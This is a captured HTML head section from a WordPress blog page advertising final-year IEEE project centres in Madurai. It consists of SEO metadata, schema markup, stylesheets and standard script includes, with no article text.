

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beprojectcentre.in/best-ieee-final-year-project-centers-in-madurai/
body_size: 40176
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	  <meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best IEEE Final Year Project Centers in Madurai - 1Crore Projects - Realtime Project Center</title>
	<meta name="description" content="The main intention of conducting the workshop for students in Madurai is to create the awareness for the students to know the latest trends and technologies in the IT sector also help to choose their career." />
	<link rel="canonical" href="https://beprojectcentre.in/best-ieee-final-year-project-centers-in-madurai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best IEEE Final Year Project Centers in Madurai - 1Crore Projects - Realtime Project Center" />
	<meta property="og:description" content="The main intention of conducting the workshop for students in Madurai is to create the awareness for the students to know the latest trends and technologies in the IT sector also help to choose their career." />
	<meta property="og:url" content="https://beprojectcentre.in/best-ieee-final-year-project-centers-in-madurai/" />
	<meta property="og:site_name" content="BE Project Centre" />
	<meta property="article:published_time" content="2021-08-19T06:48:42+00:00" />
	<meta property="article:modified_time" content="2021-10-27T11:28:31+00:00" />
	<meta property="og:image" content="https://beprojectcentre.in/wp-content/uploads/2021/08/15.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://beprojectcentre.in/best-ieee-final-year-project-centers-in-madurai/#article","isPartOf":{"@id":"https://beprojectcentre.in/best-ieee-final-year-project-centers-in-madurai/"},"author":{"name":"Editor","@id":"https://beprojectcentre.in/#/schema/person/82c6922d96e2d43c53b9006451f4aa47"},"headline":"Best IEEE Final Year Project Centers In Madurai","datePublished":"2021-08-19T06:48:42+00:00","dateModified":"2021-10-27T11:28:31+00:00","mainEntityOfPage":{"@id":"https://beprojectcentre.in/best-ieee-final-year-project-centers-in-madurai/"},"wordCount":992,"publisher":{"@id":"https://beprojectcentre.in/#organization"},"image":{"@id":"https://beprojectcentre.in/best-ieee-final-year-project-centers-in-madurai/#primaryimage"},"thumbnailUrl":"https://beprojectcentre.in/wp-content/uploads/2021/08/15.jpg","articleSection":["Raspberry-PI-Projects"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://beprojectcentre.in/best-ieee-final-year-project-centers-in-madurai/","url":"https://beprojectcentre.in/best-ieee-final-year-project-centers-in-madurai/","name":"Best IEEE Final Year Project Centers in Madurai - 1Crore Projects - Realtime Project Center","isPartOf":{"@id":"https://beprojectcentre.in/#website"},"primaryImageOfPage":{"@id":"https://beprojectcentre.in/best-ieee-final-year-project-centers-in-madurai/#primaryimage"},"image":{"@id":"https://beprojectcentre.in/best-ieee-final-year-project-centers-in-madurai/#primaryimage"},"thumbnailUrl":"https://beprojectcentre.in/wp-content/uploads/2021/08/15.jpg","datePublished":"2021-08-19T06:48:42+00:00","dateModified":"2021-10-27T11:28:31+00:00","description":"The main intention of conducting the workshop for students in Madurai is to create the awareness for the students to know the latest trends and technologies in the IT sector also help to choose their career.","breadcrumb":{"@id":"https://beprojectcentre.in/best-ieee-final-year-project-centers-in-madurai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://beprojectcentre.in/best-ieee-final-year-project-centers-in-madurai/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://beprojectcentre.in/best-ieee-final-year-project-centers-in-madurai/#primaryimage","url":"https://beprojectcentre.in/wp-content/uploads/2021/08/15.jpg","contentUrl":"https://beprojectcentre.in/wp-content/uploads/2021/08/15.jpg","width":600,"height":400},{"@type":"BreadcrumbList","@id":"https://beprojectcentre.in/best-ieee-final-year-project-centers-in-madurai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://beprojectcentre.in/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://beprojectcentre.in/blog/"},{"@type":"ListItem","position":3,"name":"Best IEEE Final Year Project Centers In Madurai"}]},{"@type":"WebSite","@id":"https://beprojectcentre.in/#website","url":"https://beprojectcentre.in/","name":"BE Project Centre","description":"Final Year Project Centre in Chennai","publisher":{"@id":"https://beprojectcentre.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://beprojectcentre.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://beprojectcentre.in/#organization","name":"BE Project Centre","url":"https://beprojectcentre.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://beprojectcentre.in/#/schema/logo/image/","url":"https://beprojectcentre.in/wp-content/uploads/2021/08/logo.png","contentUrl":"https://beprojectcentre.in/wp-content/uploads/2021/08/logo.png","width":1817,"height":575,"caption":"BE Project Centre"},"image":{"@id":"https://beprojectcentre.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://beprojectcentre.in/#/schema/person/82c6922d96e2d43c53b9006451f4aa47","name":"Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://beprojectcentre.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2da8b62529842ecbb5d03d1e40e6a82579dc8cd3107d15f8271710ed65a56fe3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2da8b62529842ecbb5d03d1e40e6a82579dc8cd3107d15f8271710ed65a56fe3?s=96&d=mm&r=g","caption":"Editor"},"url":"https://beprojectcentre.in/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BE Project Centre &raquo; Feed" href="https://beprojectcentre.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="BE Project Centre &raquo; Comments Feed" href="https://beprojectcentre.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BE Project Centre &raquo; Best IEEE Final Year Project Centers In Madurai Comments Feed" href="https://beprojectcentre.in/best-ieee-final-year-project-centers-in-madurai/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beprojectcentre.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeprojectcentre.in%2Fbest-ieee-final-year-project-centers-in-madurai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beprojectcentre.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeprojectcentre.in%2Fbest-ieee-final-year-project-centers-in-madurai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://beprojectcentre.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.27' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://beprojectcentre.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://beprojectcentre.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-button-inline-css' type='text/css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://beprojectcentre.in/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://beprojectcentre.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-buttons-inline-css' type='text/css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://beprojectcentre.in/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://beprojectcentre.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://beprojectcentre.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://beprojectcentre.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://beprojectcentre.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://beprojectcentre.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-464-css' href='https://beprojectcentre.in/wp-content/uploads/elementor/css/post-464.css?ver=1696801644' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://beprojectcentre.in/wp-content/uploads/elementor/css/global.css?ver=1696801645' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%2Citalic%7CLato%3A100%2C200%2C400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%2Citalic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://beprojectcentre.in/wp-content/themes/businesswp/css/bootstrap.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://beprojectcentre.in/wp-content/themes/businesswp/css/meanmenu.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://beprojectcentre.in/wp-content/themes/businesswp/css/owl.carousel.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://beprojectcentre.in/wp-content/themes/businesswp/css/animate.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='businesswp-woo-css' href='https://beprojectcentre.in/wp-content/themes/businesswp/css/woocommerce.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://beprojectcentre.in/wp-content/themes/businesswp/inc/customizer/customizer-repeater/css/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='businesswp-style-css' href='https://beprojectcentre.in/wp-content/themes/businesswp/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='businesswp-style-inline-css' type='text/css'>
:root{--primary-color:#f50057;--primary-r-color:245;--primary-b-color:87;--body-color:#858d9a;--border-color:#f5f5f5;--heading-color:#0b2341;}.container, .grid-container{max-width:1200px;}.widget{margin-bottom:50px;}.site-content .blog, .site-content .post{margin-bottom:50px;}.post-thumbnail-left, .single .post-thumbnail-left{margin-right:40px;}.post-thumbnail-right, .single .post-thumbnail-right{margin-left:40px;}.entry-meta{margin-bottom:1.125em;}.separate-containers .inside-article{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.one-container .main_content .container{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.top_header__wrap{padding-top:12px;padding-bottom:12px;padding-left:12px;padding-right:12px;}.footer__wrap{padding-top:40px;padding-bottom:40px;padding-left:0px;padding-right:0px;}.copyright__wrap{padding-top:40px;padding-bottom:40px;padding-left:40px;padding-right:40px;}.sidebar .widget{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}#site-navigation .main-menu > li > a{padding:0 15px;line-height:90px;}.main-menu ul a{line-height:20px;}.main-menu ul{min-width:200px;}.search-nav input[type="search"]{bottom:-90px;}#site-navigation.secondary_menu .main-menu >li > a{padding:0 15px;line-height:40px;}.secondary_menu .main-menu ul a{line-height:20px;}@media (min-width:991px){.mobile_secondary_menu{display:none;}}@media (max-width:991px){.mobile_secondary_menu li .fa-caret-down, .secondary_menu .collapse{display:none !important;}}@media (min-width:991px){.theme_mobile_menu{display:none;}}@media (max-width:991px){.theme_mobile_menu li .fa-caret-down, .primary_menu .collapse{display:none !important;}}
/*# sourceURL=businesswp-style-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://beprojectcentre.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beprojectcentre.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://beprojectcentre.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beprojectcentre.in/wp-json/wp/v2/posts/426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beprojectcentre.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://beprojectcentre.in/?p=426' />
<meta name="google-site-verification" content="KAbWE-qtOhtoNQJqldIYVWdy6EZyjhtSD-Uouwq5bh0" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9024238607769692"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://beprojectcentre.in/wp-content/uploads/2021/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://beprojectcentre.in/wp-content/uploads/2021/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beprojectcentre.in/wp-content/uploads/2021/08/cropped-logo-180x180.png" />
